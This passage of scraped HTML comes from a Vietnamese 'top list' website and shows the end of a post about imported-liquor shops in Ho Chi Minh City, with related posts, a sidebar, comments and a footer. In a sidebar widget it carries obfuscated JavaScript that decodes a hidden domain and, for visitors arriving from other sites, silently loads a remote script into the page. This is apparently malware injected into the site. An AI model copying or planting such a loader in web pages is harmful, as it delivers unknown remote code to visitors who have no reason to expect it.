data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;9166&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Điểm danh 10+ shop rượu ngoại tại TPHCM ngon&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (1 vote)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Điểm danh 10+ shop rượu ngoại tại TPHCM ngon\&#039; - https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg&amp;description=Điểm danh 10+ shop rượu ngoại tại TPHCM ngon&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg" class="img-fluid wp-post-image" alt="7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2020/08/7-shop-mua-ban-cho-canh-uy-tin-tai-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/ban-cho-canh-tai-tphcm" class="post-title" data-wpel-link="internal">
Top 7 shop mua bán chó cảnh tại TPHCM giá rẻ, uy tín    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/cha-gio-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon.jpg" class="img-fluid wp-post-image" alt="bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/bat-mi-top-10-dia-diem-ban-cha-gio-ngon-nhat-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/cha-gio-sai-gon" class="post-title" data-wpel-link="internal">
Top 7 địa điểm bán chả giò Sài Gòn uy tín, đảm bảo vệ sinh    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/mua-tui-chuom-nong-o-dau-tphcm-top-6-dia-chi-dang-tin-cay" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin.jpg" class="img-fluid wp-post-image" alt="mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/07/mua-tui-chuom-nong-o-dau-tphcm-top-10-dia-chi-uy-tin-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/mua-tui-chuom-nong-o-dau-tphcm-top-6-dia-chi-dang-tin-cay" class="post-title" data-wpel-link="internal">
Mua túi chườm nóng ở đâu TPHCM? Top 6 địa chỉ đáng tin cậy    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-12-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm.jpg" class="img-fluid wp-post-image" alt="Shop-hoa-tuoi-quan-12-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-12-tphcm-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-12-tphcm" class="post-title" data-wpel-link="internal">
Top 10 shop hoa tươi quận 12 TPHCM hoa đẹp, ship rẻ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-o-huyen-cu-chi" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/11/shop-hoa-tuoi-o-huyen-cu-chi.jpg" class="img-fluid wp-post-image" alt="Shop-hoa-tuoi-o-huyen-cu-chi" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/11/shop-hoa-tuoi-o-huyen-cu-chi.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/11/shop-hoa-tuoi-o-huyen-cu-chi-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-o-huyen-cu-chi" class="post-title" data-wpel-link="internal">
Top 10 shop hoa tươi ở huyện Củ Chi khiến chị em trầm trồ    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-tan-phu" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-tan-phu.jpg" class="img-fluid wp-post-image" alt="Shop-hoa-tuoi-quan-tan-phu" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-tan-phu.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/03/shop-hoa-tuoi-quan-tan-phu-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/shop-hoa-tuoi-quan-tan-phu" class="post-title" data-wpel-link="internal">
Top 10 shop hoa tươi quận Tân Phú đẹp, thơm nồng nàn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/thue-airbnb-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Thue-airbnb-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/thue-airbnb-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/thue-airbnb-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa chỉ thuê Airbnb TPHCM với thiết kế hiện đại, trẻ trung              </a>
<span>21/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/spa-tri-mun-tai-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Spa-tri-mun-tai-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/spa-tri-mun-tai-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/spa-tri-mun-tai-tphcm" rel="bookmark" data-wpel-link="internal">
Top 12 spa trị mụn tại TPHCM an toàn, hiệu quả              </a>
<span>21/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh.jpg" class="img-fluid w-100 wp-post-image" alt="Ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/ca-neon-loai-ca-nho-tao-diem-nhan-cho-be-canh" rel="bookmark" data-wpel-link="internal">
Cá neon: Loài cá nhỏ tạo điểm nhấn cho bể cảnh              </a>
<span>21/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg" class="img-fluid w-100 wp-post-image" alt="Dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/dia-diem-to-chuc-gala-dinner-cuoi-nam-o-tphcm" rel="bookmark" data-wpel-link="internal">
Top 10 địa điểm tổ chức gala dinner cuối năm ở TPHCM sang trọng              </a>
<span>09/01/2026</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page 